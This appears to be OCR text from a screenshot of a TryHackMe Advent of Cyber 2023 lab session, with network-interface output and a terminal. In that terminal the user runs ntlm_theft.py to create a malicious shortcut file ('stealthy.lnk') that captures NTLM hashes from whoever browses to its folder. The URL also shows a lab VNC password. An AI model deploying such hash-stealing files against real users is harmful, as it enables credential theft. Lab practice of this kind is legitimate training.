 SECURITERS
PruebeHackMe | Advenimiento
THM Browser-Based
vnc.tryhackme.tech/index.html?host=proxy.tryhackme.tech&password=0c08a437cb24e7ec&proxyIP=10.10.221.19&resize=remote
2
securiters - Twitch
Certificaciones
Plataformas
Securiters Wiki
Proving Grounds
GitHub - securiters/...
Recursos OSCP
RANDOM.ORG - Tru...
File Edit View Search Terminal Help
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 37 bytes 4472 (4.4 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
ens5: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 9001
inet 10.10.221.19 netmask 255.255.0.0 broadcast 10.10.255.255
inet6 fe80::79:9fff:fe46:32fd prefixlen 64 scopeid 0x20<link>
ether 02:79:9f:46:32:fd txqueuelen 1000 (Ethernet)
RX packets 498092 bytes 61378624 (61.3 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 431927 bytes 817351388 (817.3 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 874917 bytes 837314557 (837.3 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 874917 bytes 837314557 (837.3 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
eth01d4733: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet6 fe80::b0ca:3aff:feef:8b2a prefixlen 64 scopeid 0x20<link>
ether b2:ca:3a:ef:8b:2a txqueuelen 0 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 64 bytes 7399 (7.3 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
vetha37806e: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet6 fe80::18c4:a8ff:fe2b:5013 prefixlen 64 scopeid 0x20<link>
ether 1a:c4:a8:2b:50:13 txqueuelen 0 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 68 bytes 8022 (8.0 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@ip-10-10-221-19:~/Rooms/AoC2023/Day23/ntlm_theft#
root@ip-10-10-221-19:~/Rooms/AoC2023/Day23/ntlm_theft# python3 ntlm_theft.py -g lnk -s 10.10.221.19 -f stealthy
Created: stealthy/stealthy.lnk (BROWSE TO FOLDER)
Generation Complete.
root@ip-10-10-221-19:~/Rooms/AoC2023/Day23/ntlm_theft# ls
docs LICENSE ntlm_theft.py README.md stealthy templates
root@ip-10-10-221-19:~/Rooms/AoC2023/Day23/ntlm_theft# cd stealthy/
root@ip-10-10-221-19:~/Rooms/AoC2023/Day23/ntlm_theft/stealthy# ls
stealthy.lnk
root@ip-10-10-221-19:~/Rooms/AoC2023/Day23/ntlm_theft/stealthy#
root@ip-10-10-221-19:~/Rooms/AoC2023/Day23/ntlm_theft/stealthy#
Búsqueda
sr4nd3rs0n SexyResponder 💜